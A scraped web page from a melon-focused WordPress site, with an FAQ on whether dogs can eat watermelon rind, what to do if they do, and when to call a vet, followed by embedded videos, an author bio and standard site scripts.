<h3><span id="Can_dogs_eat_watermelon_rind"><span itemprop="name">Can dogs eat watermelon rind?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>While watermelon flesh is safe for dogs to eat in moderation, watermelon rind should be avoided. Watermelon rind is difficult for dogs to digest and can cause gastrointestinal upset, including vomiting and diarrhea. It can also pose a choking hazard or cause an intestinal blockage if ingested in large pieces.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="What_should_I_do_if_my_dog_ate_watermelon_rind"><span itemprop="name">What should I do if my dog ate watermelon rind?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>If your dog ate watermelon rind, monitor them closely for any signs of digestive upset, such as vomiting, diarrhea, or loss of appetite. If your dog shows any concerning symptoms or if you are unsure about the amount of rind they ingested, it is best to contact your veterinarian for advice.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Can_watermelon_rind_be_toxic_to_dogs"><span itemprop="name">Can watermelon rind be toxic to dogs?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Watermelon rind is not considered toxic to dogs, but it can cause gastrointestinal upset and other digestive issues. It is important to keep watermelon rind out of your dog&#8217;s reach and prevent them from ingesting it to avoid any potential health problems.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="What_are_the_signs_of_watermelon_rind_poisoning_in_dogs"><span itemprop="name">What are the signs of watermelon rind poisoning in dogs?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>There is no specific poisoning associated with watermelon rind in dogs. However, if a dog ingests a large amount of rind or has a sensitivity to it, they may experience symptoms such as vomiting, diarrhea, abdominal discomfort, or a decreased appetite. If you notice any of these signs, it is best to consult with your veterinarian.</p>
</div>
</div>
</div>
<h2><span id="VideoA_comprehensive_guide_for_pet_owners_on_what_steps_to_take_if_their_dog_ingests_watermelon_rind">Video:A comprehensive guide for pet owners on what steps to take if their dog ingests watermelon rind </span></h2>
<h3><span id="Can_Dogs_Eat_WATERMELON_8211_We_Explain_All">Can Dogs Eat WATERMELON? &#8211; We Explain All!</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/4_zNDFurAAI" title="What to do if your dog ate watermelon rind: A guide for pet owners" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="Can_dogs_eat_watermelon_Fetch">Can dogs eat watermelon? | Fetch</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/BXN2oW_u9uw" title="What to do if your dog ate watermelon rind: A guide for pet owners" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" alt="Carolyn J. Vance" src="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/avatar_user_2_1688730544-100x100.jpeg" srcset="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/avatar_user_2_1688730544-200x200.jpeg 2x" class="avatar avatar-100 photo" height="100" width="100" itemprop="image" title="What to do if your dog ate watermelon rind: A guide for pet owners 3"></div><div class="saboxplugin-authorname"><a href="https://melonwatermelonhaven.com/author/carolynvance/" class="vcard author" rel="author"><span class="fn">Carolyn J. Vance</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hello, I am Carolyn J. Vance, the dedicated author behind the enriching content you find on <a href="https://melonwatermelonhaven.com/" rel="noopener">MelonWatermelonHaven.com</a>. My website is your ultimate guide to the delightful world of melons and watermelons, offering a plethora of information and tips to enhance your knowledge and experience with these refreshing fruits.</p>
<p>In my recent articles, I have ventured into various intriguing topics, providing you with a step-by-step guide on <a href="https://melonwatermelonhaven.com/step-by-step-guide-how-to-make-watermelon/" rel="noopener">how to make watermelon moonshine at home</a>, and sharing expert tips and tricks on <a href="https://melonwatermelonhaven.com/how-to-choose-a-ripe-watermelon-on-the-vine-expert-tips-and-tricks/" rel="noopener">how to choose a ripe watermelon on the vine</a>. I also take you on a gastronomic journey exploring the <a href="https://melonwatermelonhaven.com/exploring-the-delicious-world-of-pepino-melon-tips-and-recipes/" rel="noopener">delicious world of Pepino melon with tips and recipes</a> to try at home.</p>
<p>My passion for these fruits extends to offering guidance on finding the perfect kitchen tools, such as the best places to <a href="https://melonwatermelonhaven.com/where-to-find-a-melon-baller-the-best-places-to/" rel="noopener">purchase a melon baller</a> to enhance your culinary adventures. I am here to answer all your melon-related queries, be it understanding the refreshing flavor of honeydew melon or learning about the best time to plant watermelon in North Carolina.</p>
<p>I invite you to explore the rich content on <a href="https://melonwatermelonhaven.com/" rel="noopener">MelonWatermelonHaven.com</a>, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the vibrant world of melons and watermelons. Let&#8217;s embark on this flavorful journey together, one melon at a time!</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://melonwatermelonhaven.com/category/watermelon/" rel="category tag">Watermelon</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://melonwatermelonhaven.com/tag/rind-important/" rel="tag">rind important</a>, <a href="https://melonwatermelonhaven.com/tag/watermelon-rind/" rel="tag">watermelon rind</a>, <a href="https://melonwatermelonhaven.com/tag/watermelon-rind-important/" rel="tag">watermelon rind important</a>, <a href="https://melonwatermelonhaven.com/tag/your-watermelon/" rel="tag">your watermelon</a>, <a href="https://melonwatermelonhaven.com/tag/your-watermelon-rind/" rel="tag">your watermelon rind</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://melonwatermelonhaven.com/why-is-melon-playground-not-working/" rel="prev">Why is Melon Playground not working? Troubleshooting Guide</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://melonwatermelonhaven.com/when-is-the-optimal-time-to-harvest-sugar-baby/" rel="next">When is the optimal time to harvest sugar baby watermelon?</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-to-do-if-your-dog-ate-watermelon-rind-a-guide/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://melonwatermelonhaven.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block">
<h2 class="wp-block-heading">About us</h2>
</aside><aside id="block-8" class="widget inner-padding widget_block widget_text">
<p>The website <a href="https://melonwatermelonhaven.com/" target="_new">MelonWatermelonHaven.com</a> is a comprehensive guide through the world of melons and watermelons. The site offers a variety of categories, including Honeydew, Melon, and Watermelon, where visitors can find a wealth of information and helpful tips about these fruits.

The home page features a series of highlighted and recent articles written by Carolyn J. Vance. Some of the topics covered include how to make watermelon syrup, how to choose the perfect watermelon, and how to determine the ripeness of a watermelon. In addition, visitors can find guides on where to locate bitter melon and tips and tricks for fruit sculpting.</p>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="nav_menu-1" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Pages</h2><div class="menu-footer-menu-read-container"><ul id="menu-footer-menu-read" class="menu"><li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2489"><a href="https://melonwatermelonhaven.com/">Home</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://melonwatermelonhaven.com/ccpa-california-consumer-privacy-act/">CCPA – California Consumer Privacy Act</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://melonwatermelonhaven.com/dmca/">DMCA</a></li>
<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://melonwatermelonhaven.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://melonwatermelonhaven.com/terms-of-use/">Terms of Use</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-9" class="widget inner-padding widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94334179, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/94334179" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://melanciaemelao.com" target="_blank" rel="noreferrer noopener">MelanciaeMelao.Com</a></div>
</div>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 MelonWatermelonhaven.com				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://melonwatermelonhaven.com/">
		<label class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://melonwatermelonhaven.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://melonwatermelonhaven.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://melonwatermelonhaven.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://melonwatermelonhaven.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://melonwatermelonhaven.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://melonwatermelonhaven.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melonwatermelonhaven.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melonwatermelonhaven.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-15 21:17:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PKd8FrgcV8GtHc4qHhW18w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756898914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>